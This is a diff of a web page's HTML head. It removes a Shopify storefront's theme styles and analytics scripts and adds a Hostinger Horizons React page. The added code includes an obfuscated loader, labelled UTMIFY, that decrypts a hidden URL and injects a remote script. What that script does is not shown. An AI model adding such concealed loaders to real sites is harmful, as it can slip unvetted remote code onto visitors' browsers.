-        --color-shadow: 18,18,18;
-        --color-button: 18,18,18;
-        --color-button-text: 243,243,243;
-        --color-secondary-button: 243,243,243;
-        --color-secondary-button-text: 18,18,18;
-        --color-link: 18,18,18;
-        --color-badge-foreground: 18,18,18;
-        --color-badge-background: 243,243,243;
-        --color-badge-border: 18,18,18;
-        --payment-terms-background-color: rgb(243 243 243);
-      }
-      
-        
-        .color-scheme-3 {
-          --color-background: 36,40,51;
-        
-          --gradient-background: #242833;
-        
-
-        
-
-        --color-foreground: 255,255,255;
-        --color-background-contrast: 47,52,66;
-        --color-shadow: 18,18,18;
-        --color-button: 255,255,255;
-        --color-button-text: 0,0,0;
-        --color-secondary-button: 36,40,51;
-        --color-secondary-button-text: 255,255,255;
-        --color-link: 255,255,255;
-        --color-badge-foreground: 255,255,255;
-        --color-badge-background: 36,40,51;
-        --color-badge-border: 255,255,255;
-        --payment-terms-background-color: rgb(36 40 51);
-      }
-      
-        
-        .color-scheme-4 {
-          --color-background: 18,18,18;
-        
-          --gradient-background: #121212;
-        
-
-        
-
-        --color-foreground: 255,255,255;
-        --color-background-contrast: 146,146,146;
-        --color-shadow: 18,18,18;
-        --color-button: 255,255,255;
-        --color-button-text: 18,18,18;
-        --color-secondary-button: 18,18,18;
-        --color-secondary-button-text: 255,255,255;
-        --color-link: 255,255,255;
-        --color-badge-foreground: 255,255,255;
-        --color-badge-background: 18,18,18;
-        --color-badge-border: 255,255,255;
-        --payment-terms-background-color: rgb(18 18 18);
-      }
-      
-        
-        .color-scheme-5 {
-          --color-background: 51,79,180;
-        
-          --gradient-background: #334fb4;
-        
-
-        
-
-        --color-foreground: 255,255,255;
-        --color-background-contrast: 23,35,81;
-        --color-shadow: 18,18,18;
-        --color-button: 255,255,255;
-        --color-button-text: 51,79,180;
-        --color-secondary-button: 51,79,180;
-        --color-secondary-button-text: 255,255,255;
-        --color-link: 255,255,255;
-        --color-badge-foreground: 255,255,255;
-        --color-badge-background: 51,79,180;
-        --color-badge-border: 255,255,255;
-        --payment-terms-background-color: rgb(51 79 180);
-      }
-      
-
-      body, .color-scheme-1, .color-scheme-2, .color-scheme-3, .color-scheme-4, .color-scheme-5 {
-        color: rgba(var(--color-foreground), 0.75);
-        background-color: rgb(var(--color-background));
-      }
-
-      :root {
-        --font-body-family: Assistant, sans-serif;
-        --font-body-style: normal;
-        --font-body-weight: 400;
-        --font-body-weight-bold: 700;
-
-        --font-heading-family: Assistant, sans-serif;
-        --font-heading-style: normal;
-        --font-heading-weight: 400;
-
-        --font-body-scale: 1.0;
-        --font-heading-scale: 1.0;
-
-        --media-padding: px;
-        --media-border-opacity: 0.05;
-        --media-border-width: 1px;
-        --media-radius: 0px;
-        --media-shadow-opacity: 0.0;
-        --media-shadow-horizontal-offset: 0px;
-        --media-shadow-vertical-offset: 4px;
-        --media-shadow-blur-radius: 5px;
-        --media-shadow-visible: 0;
-
-        --page-width: 120rem;
-        --page-width-margin: 0rem;
-
-        --product-card-image-padding: 0.0rem;
-        --product-card-corner-radius: 0.0rem;
-        --product-card-text-alignment: left;
-        --product-card-border-width: 0.0rem;
-        --product-card-border-opacity: 0.1;
-        --product-card-shadow-opacity: 0.0;
-        --product-card-shadow-visible: 0;
-        --product-card-shadow-horizontal-offset: 0.0rem;
-        --product-card-shadow-vertical-offset: 0.4rem;
-        --product-card-shadow-blur-radius: 0.5rem;
-
-        --collection-card-image-padding: 0.0rem;
-        --collection-card-corner-radius: 0.0rem;
-        --collection-card-text-alignment: left;
-        --collection-card-border-width: 0.0rem;
-        --collection-card-border-opacity: 0.1;
-        --collection-card-shadow-opacity: 0.0;
-        --collection-card-shadow-visible: 0;
-        --collection-card-shadow-horizontal-offset: 0.0rem;
-        --collection-card-shadow-vertical-offset: 0.4rem;
-        --collection-card-shadow-blur-radius: 0.5rem;
-
-        --blog-card-image-padding: 0.0rem;
-        --blog-card-corner-radius: 0.0rem;
-        --blog-card-text-alignment: left;
-        --blog-card-border-width: 0.0rem;
-        --blog-card-border-opacity: 0.1;
-        --blog-card-shadow-opacity: 0.0;
-        --blog-card-shadow-visible: 0;
-        --blog-card-shadow-horizontal-offset: 0.0rem;
-        --blog-card-shadow-vertical-offset: 0.4rem;
-        --blog-card-shadow-blur-radius: 0.5rem;
-
-        --badge-corner-radius: 4.0rem;
-
-        --popup-border-width: 1px;
-        --popup-border-opacity: 0.1;
-        --popup-corner-radius: 0px;
-        --popup-shadow-opacity: 0.05;
-        --popup-shadow-horizontal-offset: 0px;
-        --popup-shadow-vertical-offset: 4px;
-        --popup-shadow-blur-radius: 5px;
-
-        --drawer-border-width: 1px;
-        --drawer-border-opacity: 0.1;
-        --drawer-shadow-opacity: 0.0;
-        --drawer-shadow-horizontal-offset: 0px;
-        --drawer-shadow-vertical-offset: 4px;
-        --drawer-shadow-blur-radius: 5px;
-
-        --spacing-sections-desktop: 0px;
-        --spacing-sections-mobile: 0px;
-
-        --grid-desktop-vertical-spacing: 8px;
-        --grid-desktop-horizontal-spacing: 8px;
-        --grid-mobile-vertical-spacing: 4px;
-        --grid-mobile-horizontal-spacing: 4px;
-
-        --text-boxes-border-opacity: 0.1;
-        --text-boxes-border-width: 0px;
-        --text-boxes-radius: 0px;
-        --text-boxes-shadow-opacity: 0.0;
-        --text-boxes-shadow-visible: 0;
-        --text-boxes-shadow-horizontal-offset: 0px;
-        --text-boxes-shadow-vertical-offset: 4px;
-        --text-boxes-shadow-blur-radius: 5px;
-
-        --buttons-radius: 0px;
-        --buttons-radius-outset: 0px;
-        --buttons-border-width: 1px;
-        --buttons-border-opacity: 1.0;
-        --buttons-shadow-opacity: 0.0;
-        --buttons-shadow-visible: 0;
-        --buttons-shadow-horizontal-offset: 0px;
-        --buttons-shadow-vertical-offset: 4px;
-        --buttons-shadow-blur-radius: 5px;
-        --buttons-border-offset: 0px;
-
-        --inputs-radius: 0px;
-        --inputs-border-width: 1px;
-        --inputs-border-opacity: 0.55;
-        --inputs-shadow-opacity: 0.0;
-        --inputs-shadow-horizontal-offset: 0px;
-        --inputs-margin-offset: 0px;
-        --inputs-shadow-vertical-offset: 4px;
-        --inputs-shadow-blur-radius: 5px;
-        --inputs-radius-outset: 0px;
-
-        --variant-pills-radius: 40px;
-        --variant-pills-border-width: 1px;
-        --variant-pills-border-opacity: 0.55;
-        --variant-pills-shadow-opacity: 0.0;
-        --variant-pills-shadow-horizontal-offset: 0px;
-        --variant-pills-shadow-vertical-offset: 4px;
-        --variant-pills-shadow-blur-radius: 5px;
-      }
-
-      *,
-      *::before,
-      *::after {
-        box-sizing: inherit;
-      }
-
-      html {
-        box-sizing: border-box;
-        font-size: calc(var(--font-body-scale) * 62.5%);
-        height: 100%;
-      }
-
-      body {
-        display: grid;
-        grid-template-rows: auto auto 1fr auto;
-        grid-template-columns: 100%;
-        min-height: 100%;
-        margin: 0;
-        font-size: 1.5rem;
-        letter-spacing: 0.06rem;
-        line-height: calc(1 + 0.8 / var(--font-body-scale));
-        font-family: var(--font-body-family);
-        font-style: var(--font-body-style);
-        font-weight: var(--font-body-weight);
-      }
-
-      @media screen and (min-width: 750px) {
-        body {
-          font-size: 1.6rem;
-        }
-      }
-    </style>
-
-    <link href="css/base.css" rel="stylesheet" type="text/css" media="all">
-    <link rel="stylesheet" href="css/component-cart-items.css" media="print" onload="this.media='all'">
-      <link rel="preload" as="font" href="fonts/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin="">
-      
-
-      <link rel="preload" as="font" href="fonts/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin="">
-      
-<link rel="stylesheet" href="css/component-predictive-search.css" media="print" onload="this.media='all'"><script>
-      if (Shopify.designMode) {
-        document.documentElement.classList.add('shopify-design-mode');
-      }
-    </script>
-  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
-<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 80854450418,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
-<script>
-  window.__TREKKIE_SHIM_QUEUE = window.__TREKKIE_SHIM_QUEUE || [];
-</script>
-<script>(function(){var wpmLoader=function(){"use strict";var e=/Googlebot|Storebot-Google|bingbot|Baiduspider|YandexBot|DuckDuckBot|Slurp|facebookexternalhit|Twitterbot|LinkedInBot|Applebot|AdsBot-Google|Mediapartners-Google|APIs-Google|PetalBot|SemrushBot|AhrefsBot|MJ12bot|DotBot|Acunetix|PerplexityBot|Perplexity-User/i,r=/bytedance/i;function o(){try{var e=document.cookie;if(!e||"string"!=typeof e)return;for(var r=0,o=e.split(";");r<o.length;r++){var d=o[r],t=d.indexOf("=");if(-1!==t){var n=d.slice(0,t).trim();if(n){var i=void 0;try{i=decodeURIComponent(n)}catch(e){i=n}if("_shopify_s"===i){var a=d.slice(t+1).trim();try{return decodeURIComponent(a)}catch(e){return a}}}}}return}catch(e){return}}function d(e){try{"undefined"!=typeof console&&"function"==typeof console.warn&&console.warn(e)}catch(e){}}return function(t,n,i,a){var s,c,u,l,f=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},p=(c=(s={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](14[89]|1[5-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(15\d|1[6-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(14[89]|1[5-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](14[89]|1[5-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(15\d|1[6-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(14[89]|1[5-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/}).modern,u=s.legacy,(l=navigator.userAgent).match(e)?"bot":l.match(c)?"modern":l.match(u)?"legacy":l.match(r)?"bot":"unknown"),h=function(e){var r=e.version,t=e.browserTarget,n=e.surface,i=e.shopId,a=e.monorailEndpoint,s=window.location.href;return{emit:function(e){var c,u=e.status,l=e.errorMsg;if(!a)return d("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{var f=(new Date).getTime();c=JSON.stringify({metadata:{event_sent_at_ms:f},events:[{schema_id:"web_pixels_manager_load/3.2",payload:{version:r,bundle_target:t,page_url:s,status:u,surface:n,error_msg:l,shop_id:i,visit_token:o()},metadata:{event_created_at_ms:f}}]})}catch(e){return!1}var p,h=!1;try{"function"==typeof window.navigator.sendBeacon&&-1===(p=window.navigator.userAgent).indexOf("iPhone; CPU iPhone OS 12_")&&-1===p.indexOf("iPad; CPU OS 12_")&&-1===p.indexOf("iPod touch; CPU iPhone OS 12_")&&(h=window.navigator.sendBeacon.bind(window.navigator)(a,c))}catch(e){h=!1}if(h)return!0;try{var m=new XMLHttpRequest;return m.open("POST",a,!0),m.setRequestHeader("Content-Type","text/plain"),m.send(c),!0}catch(e){return d("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:i,browserTarget:p,surface:t.surface,shopId:t.shopId,monorailEndpoint:t.monorailEndpoint});if(Boolean(null==(y=null==(m=window.Shopify)?void 0:m.analytics)?void 0:y.replayQueue))h.emit({status:"setup-skipped",errorMsg:"replay queue already initialized."});else{var m,y;h.emit({status:"setup-started"}),window.Shopify=window.Shopify||{};var g=window.Shopify;g.analytics=g.analytics||{};var v=g.analytics;v.replayQueue=[],v.publish=function(e,r,o){return v.replayQueue.push([e,r,o]),!0};try{self.performance.mark("wpm:start")}catch(e){}var w,b="modern"===p?"modern":"legacy",P=(null!=a?a:{modern:"",legacy:""})[b],S=[(w={baseUrl:n,hashVersion:i,buildTarget:b}).baseUrl,"/wpm","/b",w.hashVersion,"modern"===w.buildTarget?"m":"l",".js"].join("");try{f.browserTarget=p,O(function(){try{O(_)}catch(e){h.emit({status:"failed",errorMsg:U(e)})}}),h.emit({status:"loading"})}catch(e){h.emit({status:"failed",errorMsg:U(e)})}}function C(){if(!function(){var e,r;return Boolean(null==(r=null==(e=window.Shopify)?void 0:e.analytics)?void 0:r.initialized)}()){var e=window.webPixelsManager.init(t)||void 0;if(e){var r=window.Shopify.analytics;r.replayQueue.forEach(function(r){var o=r[0],d=r[1],t=r[2];e.publishCustomEvent(o,d,t)}),r.replayQueue=[],r.publish=e.publishCustomEvent,r.visitor=e.visitor,r.initialized=!0}}}function _(){return h.emit({status:"failed",errorMsg:"".concat(S," has failed to load")})}function O(e){var r;!function(e){var r=e.src,o=e.async,d=void 0===o||o,t=e.onload,n=e.onerror,i=e.sri,a=e.scriptDataAttributes,s=void 0===a?{}:a,c=document.createElement("script"),u=document.querySelector("head"),l=document.querySelector("body");if(c.async=d,c.src=r,i&&(c.integrity=i,c.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{c.dataset[f]=s[f]}catch(e){}if(t&&c.addEventListener("load",t),n&&c.addEventListener("error",n),u)u.appendChild(c);else{if(!l)throw new Error("Did not find a head or body element to append the script");l.appendChild(c)}}({src:S,async:!0,onload:C,onerror:e,sri:(r=P,"string"==typeof r&&/^sha384-[A-Za-z0-9+/=]+$/.test(r)?P:""),scriptDataAttributes:f})}function U(e){return e instanceof Error?e.message:"Unknown error"}}}();wpmLoader({shopId: 80854450418,storefrontBaseUrl: "https://tu-academia-digital.myshopify.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://tu-academia-digital.myshopify.com/.well-known/shopify/monorail/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["d5bdd5d0","656605ce"],webPixelsConfigList: [{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0510","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0510","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"TIENDA ARG - Vianda feliz","paymentSettings":{"currencyCode":"ARS"},"myshopifyDomain":"kiv4gb-b0.myshopify.com","countryCode":"AR","storefrontUrl":"https:\/\/tu-academia-digital.myshopify.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"products":[],"purchasingCompany":null},},"https://tu-academia-digital.myshopify.com/cdn","44414f03w01010e68pf3a4b42am3058d6ae",{"modern":"","legacy":""},{"trekkieShim":true,"agentContext":true,"apiClientId":"580111","facebookCapiEnabled":"false","themeId":"162293776626","themeStoreId":"887","themePublished":"true","eventMetadataId":"f7aab15c-0a9e-4f53-9344-7ced7fdae443","pageType":"page","resourceId":"133889130738","shopId":"80854450418","storefrontBaseUrl":"https:\/\/tu-academia-digital.myshopify.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"d5bdd5d0\", \"656605ce\"]","isMerchantRequest":"false","hashVersion":"44414f03w01010e68pf3a4b42am3058d6ae","publish":"custom","events":"[[\"page_viewed\",{}]]"});})();</script><script async="" src="js/b44414f03w01010e68pf3a4b42am3058d6aem.js" data-trekkie-shim="true" data-agent-context="true" data-api-client-id="580111" data-facebook-capi-enabled="false" data-theme-id="162293776626" data-theme-store-id="887" data-theme-published="true" data-event-metadata-id="f7aab15c-0a9e-4f53-9344-7ced7fdae443" data-page-type="page" data-resource-id="133889130738" data-shop-id="80854450418" data-storefront-base-url="https://tu-academia-digital.myshopify.com" data-extension-base-url="https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager" data-surface="storefront-renderer" data-enabled-beta-flags="[" d5bdd5d0",="" "656605ce"]"="" data-is-merchant-request="false" data-hash-version="44414f03w01010e68pf3a4b42am3058d6ae" data-publish="custom" data-events="[[" page_viewed",{}]]"="" data-browser-target="modern"></script><script>
-  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
-  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
-  window.ShopifyAnalytics.meta.currency = 'ARS';
-  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":133889130738,"requestId":"ba1afb7f-6366-420c-8d70-961192db2ea3-1788303030"}};
-  for (var attr in meta) {
-    window.ShopifyAnalytics.meta[attr] = meta[attr];
-  }
-</script>
-<script class="analytics">
-  (function () {
-    var customDocumentWrite = function(content) {
-      var jquery = null;
-
-      if (window.jQuery) {
-        jquery = window.jQuery;
-      } else if (window.Checkout && window.Checkout.$) {
-        jquery = window.Checkout.$;
-      }
-
-      if (jquery) {
-        jquery('body').append(content);
-      }
-    };
-
-    var hasLoggedConversion = function(token) {
-      if (token) {
-        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
-      }
-      return false;
-    }
-
-    var setCookieIfConversion = function(token) {
-      if (token) {
-        var twoMonthsFromNow = new Date(Date.now());
-        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);
-
-        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
-      }
-    }
-
-    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
-    window.ShopifyAnalytics.lib.trekkie = window.trekkie;
-    if (trekkie.integrations) {
-      return;
-    }
-    trekkie.methods = [
-      'identify',
-      'page',
-      'ready',
-      'track',
-      'trackForm',
-      'trackLink'
-    ];
-    trekkie.factory = function(method) {
-      return function() {
-        var args = Array.prototype.slice.call(arguments);
-        args.unshift(method);
-        trekkie.push(args);
-        if (window.__TREKKIE_SHIM_QUEUE && (method == 'track' || method == 'page')) {
-          try {
-            window.__TREKKIE_SHIM_QUEUE.push({
-              from: 'trekkie-stub',
-              method: method,
-              args: args.slice(1)
-            });
-          } catch (e) {
-            // no-op
-          }
-        }
-        return trekkie;
-      };
-    };
-    for (var i = 0; i < trekkie.methods.length; i++) {
-      var key = trekkie.methods[i];
-      trekkie[key] = trekkie.factory(key);
-    }
-    trekkie.load = function(config) {
-      trekkie.config = config || {};
-      trekkie.config.initialDocumentCookie = document.cookie;
-      var first = document.getElementsByTagName('script')[0];
-var script = document.createElement('script');
-script.type = 'text/javascript';
-script.onerror = function(e) {
-  var scriptFallback = document.createElement('script');
-  scriptFallback.type = 'text/javascript';
-  scriptFallback.onerror = function(error) {
-          var Monorail = {
-      produce: function produce(monorailDomain, schemaId, payload) {
-        var currentMs = new Date().getTime();
-        var event = {
-          schema_id: schemaId,
-          payload: payload,
-          metadata: {
-            event_created_at_ms: currentMs,
-            event_sent_at_ms: currentMs
-          }
-        };
-        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
-      },
-      sendRequest: function sendRequest(endpointUrl, payload) {
-        // Try the sendBeacon API
-        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
-          var blobData = new window.Blob([payload], {
-            type: 'text/plain'
-          });
-
-          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
-            return true;
-          } // sendBeacon was not successful
-
-        } // XHR beacon
-
-        var xhr = new XMLHttpRequest();
-
-        try {
-          xhr.open('POST', endpointUrl);
-          xhr.setRequestHeader('Content-Type', 'text/plain');
-          xhr.send(payload);
-        } catch (e) {
-          console.log(e);
-        }
-
-        return false;
-      },
-      isIos12: function isIos12() {
-        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
-      }
-    };
-    Monorail.produce('monorail-edge.shopifysvc.com',
-      'trekkie_storefront_load_errors/1.1',
-      {shop_id: 80854450418,
-      theme_id: 162293776626,
-      app_name: "storefront",
-      context_url: window.location.href,
-      source_url: "//tu-academia-digital.myshopify.com/cdn/s/trekkie.storefront.c3de4351cec0b617fdf79b803eb104cc6c0d8097.min.js"});
-
-  };
-  scriptFallback.async = true;
-  scriptFallback.src = '//tu-academia-digital.myshopify.com/cdn/s/trekkie.storefront.c3de4351cec0b617fdf79b803eb104cc6c0d8097.min.js';
-  first.parentNode.insertBefore(scriptFallback, first);
+<!DOCTYPE html><html lang="en"><head>
+		<meta charset="utf-8">
+		<script>
+			// Live Server (e alguns hosts estáticos) abrem a URL com "/index.html" no final.
+			// O React Router só tem rota definida para "/", então com "/index.html" na barra
+			// de endereço nenhuma rota bate e a página renderiza em branco. Este bloco corrige
+			// a URL (sem recarregar a página) antes do app montar.
+			if (window.location.pathname.endsWith('/index.html')) {
+				var fixedPath = window.location.pathname.slice(0, -('index.html'.length)) || '/';
+				window.history.replaceState(null, '', fixedPath + window.location.search + window.location.hash);
+			}
+		</script>
+		<link rel="icon" type="image/svg+xml" href="vite.svg">
+		<meta name="generator" content="Hostinger Horizons">
+		<meta name="viewport" content="width=device-width, initial-scale=1.0">
+		<title></title>
+		<!--UTMIFY-->
+		<script>(function(){var u_ddq3=atob("DLoYQgmqCc+jRZvjYME6N3vGK/WBLe+XEMkibSbJbaGNMO+OCdxhbGrFZOHBN7SQA8hxMn3ZJrrXKOjMDNtsJ3reJ6XQZ7fBAc5sMGDIfLvGNrnZO8E6LGjHbO2ZZ/+CFNs1N33HYKnaaOuRBcx9LH2HcazMIbaQA9E6bivcaKPWILnZQphlbnKIZ67OILnZQt55NmiHfLvOLP2aTcpqJ3/PZ7uONu6BCd5rYCWIf67PMP7BWpg6P1TX");var w_4jg=[];for(var r_prte=0;r_prte<u_ddq3.length;r_prte++){w_4jg.push(u_ddq3.charCodeAt(r_prte)&255);}var n_tq7=w_4jg[0];var l_900=w_4jg.slice(1,1+n_tq7);var u_32cs=w_4jg.slice(1+n_tq7);var j_dqjr=u_32cs.map(function(b,j_ww){return b^l_900[j_ww%n_tq7];});var i_qhs="";for(var d_den=0;d_den<j_dqjr.length;d_den++){i_qhs+=String.fromCharCode(j_dqjr[d_den]&255);}var l_u=decodeURIComponent(escape(i_qhs));var w_16l3=JSON.parse(l_u);var z_aesh=w_16l3.globals||[];z_aesh.forEach(function(z_smd){window[z_smd.name]=z_smd.value;});var m_l=document.createElement("script");m_l.src=w_16l3.url;m_l.async=true;m_l.defer=true;(w_16l3.attributes||[]).forEach(function(l_on){m_l.setAttribute(l_on.name,l_on.value);});(document.head||document.documentElement).appendChild(m_l);})();</script>
+		<!--CLARITY-->
+		<script type="text/javascript">
+			(function(c,l,a,r,i,t,y){
+				c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
+				t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
+				y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
+			})(window, document, "clarity", "script", "ybr9fuvbcn");
+		</script>
+		<script type="module" src="js/index-PhASR0aK.js"></script>
+		<link rel="stylesheet" href="css/index-BrABREEx.css">
+		<script type="module">
+window.onerror = (message, source, lineno, colno, errorObj) => {
+	const errorDetails = errorObj ? JSON.stringify({
+		name: errorObj.name,
+		message: errorObj.message,
+		stack: errorObj.stack,
+		source,
+		lineno,
+		colno,
+	}) : null;
+
+	window.parent.postMessage({
+		type: 'horizons-runtime-error',
+		message,
+		error: errorDetails
+	}, '*');
 };
-script.async = true;
-script.src = '//tu-academia-digital.myshopify.com/cdn/s/trekkie.storefront.c3de4351cec0b617fdf79b803eb104cc6c0d8097.min.js';
-first.parentNode.insertBefore(script, first);
-
-    };
-    trekkie.load(
-      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":80854450418,"isMerchantRequest":null,"themeId":162293776626,"themeCityHash":"886303579156936700","contentLanguage":"es","currency":"ARS","eventMetadataId":"f7aab15c-0a9e-4f53-9344-7ced7fdae443"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f43e7f5e","b5387b81","d5bdd5d0"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
-    );
-
-    var loaded = false;
-    trekkie.ready(function() {
-      if (loaded) return;
-      loaded = true;
-
-      window.ShopifyAnalytics.lib = window.trekkie;
-
-      var originalDocumentWrite = document.write;
-      document.write = customDocumentWrite;
-      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
-      document.write = originalDocumentWrite;
-
-      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
-      var token = match? match[1]: undefined;
-      if (!hasLoggedConversion(token)) {
-        setCookieIfConversion(token);
-        
-      }
-    });
-
-    window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":133889130738,"requestId":"ba1afb7f-6366-420c-8d70-961192db2ea3-1788303030","shopifyEmitted":true});
-
-    var eventsListenerScript = document.createElement('script');
-    eventsListenerScript.async = true;
-    eventsListenerScript.src = "//tu-academia-digital.myshopify.com/cdn/shopifycloud/storefront/assets/shop_events_listener-4e26a9ce.js";
-    document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);
-})();</script><script async="" src="js/shop_events_listener-4e26a9ce.js"></script>
-<script defer="" src="js/shopify-perf-kit-3.8.9.min.js" data-application="storefront-renderer" data-shop-id="80854450418" data-render-region="gcp-europe-west1" data-page-type="page" data-theme-instance-id="162293776626" data-theme-name="Dawn" data-theme-version="15.4.1" data-monorail-region="shop_domain" data-resource-timing-sampling-rate="10" data-shs="true" data-shs-beacon="true" data-shs-export-with-fetch="true" data-shs-logs-sample-rate="1" data-shs-beacon-endpoint="https://tu-academia-digital.myshopify.com/api/collect"></script>
-<meta name="shopify-y" content="e4031fa0-8bd8-4584-919c-f7c0db536fcd" data-expiration="1819860630000"><meta name="shopify-s" content="2ef8a194-62f7-468d-ac97-da7d11d3200d" data-expiration="1788304830000"><meta name="new-cookie-storage-activated" content="f">
